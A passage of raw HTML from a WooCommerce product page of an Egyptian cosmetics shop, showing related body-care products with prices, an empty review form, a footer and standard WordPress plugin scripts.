href="#tab-reviews" class="codevz-woo-rating-count" style="font-size:13px;opacity:.5;cursor:pointer">(0 Rating)</span><style>.cz_popup_in .codevz-woo-rating-count{pointer-events: none}li.product .codevz-woo-rating-count,.comment-text .codevz-woo-rating-count{display: none}</style>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>125&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
</a><a href="/product/makhmariya-al-farida-agra-2/?add-to-cart=10371" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10371" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10371" data-product_sku="" aria-label="Add to cart: &ldquo;Candy deodorant 50 ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Candy deodorant 50 ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10371" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-2613 status-publish first instock product_cat-body-care-en has-post-thumbnail shipping-taxable purchasable product-type-simple cz_image cz_image_flip_h">
	<a href="https://tscosmeticseg.com/product/makhmariya-al-farida-premium-dallal-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="xtra-product-thumbnail"><div class="xtra-product-icons xtra-product-icons-center cz_tooltip_up" data-id="2613"><i class="fa fa-heart-o xtra-add-to-wishlist" data-title="Add to wishlist"></i><i class="fa czico-146-search-4 xtra-product-quick-view" data-title="Quick view" data-nonce="fad7ea052c"></i></div><div class="cz_image_in"><div class="cz_main_image"><img width="600" height="600" src="https://tscosmeticseg.com/wp-content/uploads/2024/02/دلال-بريميوم-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Makhmariya Al Farida Premium dallal" decoding="async" srcset="https://tscosmeticseg.com/wp-content/uploads/2024/02/دلال-بريميوم-600x600.jpeg 600w, https://tscosmeticseg.com/wp-content/uploads/2024/02/دلال-بريميوم-300x300.jpeg 300w, https://tscosmeticseg.com/wp-content/uploads/2024/02/دلال-بريميوم-1024x1024.jpeg 1024w, https://tscosmeticseg.com/wp-content/uploads/2024/02/دلال-بريميوم-150x150.jpeg 150w, https://tscosmeticseg.com/wp-content/uploads/2024/02/دلال-بريميوم-768x768.jpeg 768w, https://tscosmeticseg.com/wp-content/uploads/2024/02/دلال-بريميوم-100x100.jpeg 100w, https://tscosmeticseg.com/wp-content/uploads/2024/02/دلال-بريميوم.jpeg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></div><div class="cz_hover_image"><img width="600" height="600" src="https://tscosmeticseg.com/wp-content/uploads/2023/11/16_16_11zon.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://tscosmeticseg.com/wp-content/uploads/2023/11/16_16_11zon.webp 600w, https://tscosmeticseg.com/wp-content/uploads/2023/11/16_16_11zon-300x300.webp 300w, https://tscosmeticseg.com/wp-content/uploads/2023/11/16_16_11zon-150x150.webp 150w, https://tscosmeticseg.com/wp-content/uploads/2023/11/16_16_11zon-100x100.webp 100w" sizes="(max-width: 600px) 100vw, 600px" /></div></div></div><h2 class="woocommerce-loop-product__title">Makhmariya Al Farida Premium dallal</h2><span class="codevz-woo-average-rating" style="font-size:16px; padding:4px 8px; display:block; border:1px solid #68676730; border-radius:4px; line-height:1; font-weight:bold; font-family:sans-serif; opacity:.7;">0.0</span><span href="#tab-reviews" class="codevz-woo-rating-count" style="font-size:13px;opacity:.5;cursor:pointer">(0 Rating)</span><style>.cz_popup_in .codevz-woo-rating-count{pointer-events: none}li.product .codevz-woo-rating-count,.comment-text .codevz-woo-rating-count{display: none}</style>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>260&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
</a><a href="/product/makhmariya-al-farida-agra-2/?add-to-cart=2613" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2613" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2613" data-product_sku="" aria-label="Add to cart: &ldquo;Makhmariya Al Farida Premium dallal&rdquo;" rel="nofollow" data-success_message="&ldquo;Makhmariya Al Farida Premium dallal&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2613" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-985 status-publish instock product_cat-body-care-en has-post-thumbnail shipping-taxable purchasable product-type-simple cz_image cz_image_flip_h">
	<a href="https://tscosmeticseg.com/product/candy-cream-premium/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="xtra-product-thumbnail"><div class="xtra-product-icons xtra-product-icons-center cz_tooltip_up" data-id="985"><i class="fa fa-heart-o xtra-add-to-wishlist" data-title="Add to wishlist"></i><i class="fa czico-146-search-4 xtra-product-quick-view" data-title="Quick view" data-nonce="fad7ea052c"></i></div><div class="cz_image_in"><div class="cz_main_image"><img width="600" height="600" src="https://tscosmeticseg.com/wp-content/uploads/2023/11/كاندي-بريميوم-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Candy Cream Premium" decoding="async" srcset="https://tscosmeticseg.com/wp-content/uploads/2023/11/كاندي-بريميوم-600x600.jpeg 600w, https://tscosmeticseg.com/wp-content/uploads/2023/11/كاندي-بريميوم-300x300.jpeg 300w, https://tscosmeticseg.com/wp-content/uploads/2023/11/كاندي-بريميوم-1024x1024.jpeg 1024w, https://tscosmeticseg.com/wp-content/uploads/2023/11/كاندي-بريميوم-150x150.jpeg 150w, https://tscosmeticseg.com/wp-content/uploads/2023/11/كاندي-بريميوم-768x768.jpeg 768w, https://tscosmeticseg.com/wp-content/uploads/2023/11/كاندي-بريميوم-100x100.jpeg 100w, https://tscosmeticseg.com/wp-content/uploads/2023/11/كاندي-بريميوم.jpeg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></div><div class="cz_hover_image"><img width="600" height="600" src="https://tscosmeticseg.com/wp-content/uploads/2023/11/كاندي-تيوب-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://tscosmeticseg.com/wp-content/uploads/2023/11/كاندي-تيوب-600x600.jpeg 600w, https://tscosmeticseg.com/wp-content/uploads/2023/11/كاندي-تيوب-300x300.jpeg 300w, https://tscosmeticseg.com/wp-content/uploads/2023/11/كاندي-تيوب-1024x1024.jpeg 1024w, https://tscosmeticseg.com/wp-content/uploads/2023/11/كاندي-تيوب-150x150.jpeg 150w, https://tscosmeticseg.com/wp-content/uploads/2023/11/كاندي-تيوب-768x768.jpeg 768w, https://tscosmeticseg.com/wp-content/uploads/2023/11/كاندي-تيوب-100x100.jpeg 100w, https://tscosmeticseg.com/wp-content/uploads/2023/11/كاندي-تيوب.jpeg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></div></div></div><h2 class="woocommerce-loop-product__title">Candy Cream Premium</h2><span class="codevz-woo-average-rating" style="font-size:16px; padding:4px 8px; display:block; border:1px solid #68676730; border-radius:4px; line-height:1; font-weight:bold; font-family:sans-serif; opacity:.7;">0.0</span><span href="#tab-reviews" class="codevz-woo-rating-count" style="font-size:13px;opacity:.5;cursor:pointer">(0 Rating)</span><style>.cz_popup_in .codevz-woo-rating-count{pointer-events: none}li.product .codevz-woo-rating-count,.comment-text .codevz-woo-rating-count{display: none}</style>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>190&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
</a><a href="/product/makhmariya-al-farida-agra-2/?add-to-cart=985" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_985" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="985" data-product_sku="" aria-label="Add to cart: &ldquo;Candy Cream Premium&rdquo;" rel="nofollow" data-success_message="&ldquo;Candy Cream Premium&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_985" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-987 status-publish instock product_cat-body-care-en has-post-thumbnail shipping-taxable purchasable product-type-simple cz_image cz_image_flip_h">
	<a href="https://tscosmeticseg.com/product/breast-up-premium/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="xtra-product-thumbnail"><div class="xtra-product-icons xtra-product-icons-center cz_tooltip_up" data-id="987"><i class="fa fa-heart-o xtra-add-to-wishlist" data-title="Add to wishlist"></i><i class="fa czico-146-search-4 xtra-product-quick-view" data-title="Quick view" data-nonce="fad7ea052c"></i></div><div class="cz_image_in"><div class="cz_main_image"><img width="600" height="600" src="https://tscosmeticseg.com/wp-content/uploads/2023/11/برست-اب-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Breast Up Premium" decoding="async" srcset="https://tscosmeticseg.com/wp-content/uploads/2023/11/برست-اب-600x600.jpeg 600w, https://tscosmeticseg.com/wp-content/uploads/2023/11/برست-اب-300x300.jpeg 300w, https://tscosmeticseg.com/wp-content/uploads/2023/11/برست-اب-1024x1024.jpeg 1024w, https://tscosmeticseg.com/wp-content/uploads/2023/11/برست-اب-150x150.jpeg 150w, https://tscosmeticseg.com/wp-content/uploads/2023/11/برست-اب-768x768.jpeg 768w, https://tscosmeticseg.com/wp-content/uploads/2023/11/برست-اب-100x100.jpeg 100w, https://tscosmeticseg.com/wp-content/uploads/2023/11/برست-اب.jpeg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></div><div class="cz_hover_image"><img width="600" height="600" src="https://tscosmeticseg.com/wp-content/uploads/2023/11/برست-اب-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://tscosmeticseg.com/wp-content/uploads/2023/11/برست-اب-600x600.jpeg 600w, https://tscosmeticseg.com/wp-content/uploads/2023/11/برست-اب-300x300.jpeg 300w, https://tscosmeticseg.com/wp-content/uploads/2023/11/برست-اب-1024x1024.jpeg 1024w, https://tscosmeticseg.com/wp-content/uploads/2023/11/برست-اب-150x150.jpeg 150w, https://tscosmeticseg.com/wp-content/uploads/2023/11/برست-اب-768x768.jpeg 768w, https://tscosmeticseg.com/wp-content/uploads/2023/11/برست-اب-100x100.jpeg 100w, https://tscosmeticseg.com/wp-content/uploads/2023/11/برست-اب.jpeg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></div></div></div><h2 class="woocommerce-loop-product__title">Breast Up Premium</h2><span class="codevz-woo-average-rating" style="font-size:16px; padding:4px 8px; display:block; border:1px solid #68676730; border-radius:4px; line-height:1; font-weight:bold; font-family:sans-serif; opacity:.7;">0.0</span><span href="#tab-reviews" class="codevz-woo-rating-count" style="font-size:13px;opacity:.5;cursor:pointer">(0 Rating)</span><style>.cz_popup_in .codevz-woo-rating-count{pointer-events: none}li.product .codevz-woo-rating-count,.comment-text .codevz-woo-rating-count{display: none}</style>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>100&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
</a><a href="/product/makhmariya-al-farida-agra-2/?add-to-cart=987" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_987" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="987" data-product_sku="" aria-label="Add to cart: &ldquo;Breast Up Premium&rdquo;" rel="nofollow" data-success_message="&ldquo;Breast Up Premium&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_987" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-8418 status-publish last instock product_cat-body-care-en has-post-thumbnail shipping-taxable purchasable product-type-simple cz_image cz_image_flip_h">
	<a href="https://tscosmeticseg.com/product/body-splash-rose-vanilla/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="xtra-product-thumbnail"><div class="xtra-product-icons xtra-product-icons-center cz_tooltip_up" data-id="8418"><i class="fa fa-heart-o xtra-add-to-wishlist" data-title="Add to wishlist"></i><i class="fa czico-146-search-4 xtra-product-quick-view" data-title="Quick view" data-nonce="fad7ea052c"></i></div><div class="cz_image_in"><div class="cz_main_image"><img width="600" height="600" src="https://tscosmeticseg.com/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-27-at-5.17.48-PM-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Body splash Rose Vanilla" decoding="async" srcset="https://tscosmeticseg.com/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-27-at-5.17.48-PM-600x600.jpeg 600w, https://tscosmeticseg.com/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-27-at-5.17.48-PM-150x150.jpeg 150w, https://tscosmeticseg.com/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-27-at-5.17.48-PM-100x100.jpeg 100w" sizes="(max-width: 600px) 100vw, 600px" /></div><div class="cz_hover_image"><img width="600" height="600" src="https://tscosmeticseg.com/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-27-at-5.17.48-PM-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://tscosmeticseg.com/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-27-at-5.17.48-PM-600x600.jpeg 600w, https://tscosmeticseg.com/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-27-at-5.17.48-PM-150x150.jpeg 150w, https://tscosmeticseg.com/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-27-at-5.17.48-PM-100x100.jpeg 100w" sizes="(max-width: 600px) 100vw, 600px" /></div></div></div><h2 class="woocommerce-loop-product__title">Body splash Rose Vanilla</h2><span class="codevz-woo-average-rating" style="font-size:16px; padding:4px 8px; display:block; border:1px solid #68676730; border-radius:4px; line-height:1; font-weight:bold; font-family:sans-serif; opacity:.7;">0.0</span><span href="#tab-reviews" class="codevz-woo-rating-count" style="font-size:13px;opacity:.5;cursor:pointer">(0 Rating)</span><style>.cz_popup_in .codevz-woo-rating-count{pointer-events: none}li.product .codevz-woo-rating-count,.comment-text .codevz-woo-rating-count{display: none}</style>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>185&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
</a><a href="/product/makhmariya-al-farida-agra-2/?add-to-cart=8418" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8418" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8418" data-product_sku="6224011136325" aria-label="Add to cart: &ldquo;Body splash Rose Vanilla&rdquo;" rel="nofollow" data-success_message="&ldquo;Body splash Rose Vanilla&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8418" class="screen-reader-text">
			</span>
</li>

			
		</ul>
<div id="cz_xtra_quick_view" class="cz_xtra_quick_view"><div id="xtra_quick_view" class="cz_popup_modal clr"><div class="cz_popup_in"><div></div><i class="fa czico-198-cancel cz_close_popup"></i></div><div class="cz_overlay"></div></div></div><div id="cz_xtra_wish_compare" class="cz_xtra_wish_compare"><div id="xtra_wish_compare" class="cz_popup_modal clr"><div class="cz_popup_in"><div><i class="fa fa-check"></i><h3>...</h3><span>Product has been added to your list.</span><a href="#" class="button"><span><strong></strong><i class="fas fa-chevron-right"></i></span></a></div><i class="fa czico-198-cancel cz_close_popup"></i></div><div class="cz_overlay"></div></div></div>
	</section>
	</div>

</div><div id="comments" class="content xtra-comments clr"><div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Makhmariya Al Farida agra&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/makhmariya-al-farida-agra-2/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://tscosmeticseg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='2616' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
</div></div></div></div><footer id="site_footer" class="page_footer"><div class="cz_middle_footer"><div class="row clr"><div class="col s12 sidebar_footer-1 clr"><div id="codevz_about-1" class="center_on_mobile footer_widget clr codevz-widget-about"><div class="codevz-widget-908 tac"><img loading="lazy" class="codevz-widget-about-logo mb30" src="https://tscosmeticseg.com/wp-content/uploads/2023/11/cropped-2.png" width="115" height="auto" alt="Logo" /><div class="codevz-widget-about-content mb30" data-cz-style=".codevz-widget-908 .codevz-widget-about-logo {width:115px;}.codevz-widget-908 .codevz-widget-about-content {font-size:16px;color:#444444;font-weight:700;margin-bottom:0px;}">Have questions or just want to say hi? Reach out to us on social media! We're here to chat and assist you. Follow us, send us a message, and let's stay connected! 💬 </div></div></div><div id="codevz_social_icons-1" class="center_on_mobile footer_widget clr codevz-widget-social-icons"><div id="cz8857" class="cz8857 cz_social_icons cz_social clr cz_social_fx_0 tac cz_tooltip cz_tooltip_up" data-cz-style='#cz8857 a{color:#444444;padding:3px;margin-right:5px;margin-left:5px;border-style:solid;border-width:2px;border-color:#444444;border-radius:3px}#cz8857 a:hover{color:#ffffff;background-color:#444444}'><a href="url:https%3A%2F%2Fwww.facebook.com%2Ftscosmetics.natural%3Fmibextid%3DZbWKwL|||" class="cz-facebook" target="_blank" rel="noopener noreferrer" data-title="Facebook" aria-label="Facebook"><i class="fa fa-facebook"></i></a><a href="url:https%3A%2F%2Finstagram.com%2Ftscosmeticseg%3Figshid%3DZzd0djA5MjEwcWU4|||" class="cz-instagram" target="_blank" rel="noopener noreferrer" data-title="Instagram" aria-label="Instagram"><i class="fa fa-instagram"></i></a></div></div></div></div></div><div class="footer_2 have_center"><div class="row elms_row"><div class="clr"><div class="elms_center footer_2_center"><div><div class="cz_elm icon_footer_2_center_7 inner_icon_footer_2_center_0" style="margin-top:20px;margin-bottom:40px;"><a class="elm_icon_text" title="Header information" href="https://linegroup-ai.com/"><span class="it_text " style="font-size:13px;color:rgba(255,255,255,0.4);letter-spacing:0px;">Copyright © 2026 Line Group. All Rights Reserved.</span></a></div></div></div></div></div></div></footer></div></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/xtra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<i class="fa fa-angle-up backtotop"></i><div class="cz_fixed_top_border"></div><div class="cz_fixed_bottom_border"></div><div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://tscosmeticseg.com/product/makhmariya-al-farida-agra-2/#product","name":"Makhmariya Al Farida agra","url":"https://tscosmeticseg.com/product/makhmariya-al-farida-agra-2/","description":"Description:\r\n\r\nA Gulf beauty product that makes your body and hair smell refreshing and delightful. The fragrance is long-lasting, beautiful, and, most importantly, non-harmful to the skin in the long run because it is alcohol-free.","image":"https://tscosmeticseg.com/wp-content/uploads/2024/02/\u0627\u063a\u0631\u0627\u0621.jpeg","sku":2616,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"175","priceCurrency":"EGP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://tscosmeticseg.com/product/makhmariya-al-farida-agra-2/","seller":{"@type":"Organization","name":"T&amp;amp;S Cosmetics","url":"https://tscosmeticseg.com"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='codevz-header-shape-css' href='https://tscosmeticseg.com/wp-content/themes/xtra/assets/css/header-shape.css?ver=5.4' media='all' />
<link rel='stylesheet' id='cz_popup-css' href='https://tscosmeticseg.com/wp-content/plugins/codevz-plus/wpbakery/assets/css/popup.css?ver=5.4' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//tscosmeticseg.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script src="https://tscosmeticseg.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.1.4" id="woolentor-block-main-js"></script>
<script src="https://tscosmeticseg.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://tscosmeticseg.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://tscosmeticseg.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/tscosmeticseg.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://tscosmeticseg.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script src="//tscosmeticseg.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script src="//tscosmeticseg.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" defer async id="revmin-js"></script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" data-wp-strategy="defer"></script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" data-wp-strategy="defer"></script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.1.4" id="slick-js"></script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.1.4" id="woolentor-accordion-min-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=2616","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https://tscosmeticseg.com/wp-admin/admin-ajax.php","ajaxNonce":"5440c41420","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}};
//# sourceURL=woolentor-quickview-js-extra
</script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.1.4" id="woolentor-quickview-js"></script>
<script src="https://tscosmeticseg.com/wp-content/themes/xtra/assets/js/codevz-menu.min.js?ver=5.4" id="codevz-menu-js"></script>
<script src="https://tscosmeticseg.com/wp-content/themes/xtra/assets/js/custom.js?ver=5.4" id="codevz-js"></script>
<script src="https://tscosmeticseg.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://tscosmeticseg.com/wp-content/themes/xtra/assets/js/sticky.js?ver=5.4" id="codevz-sticky-js"></script>
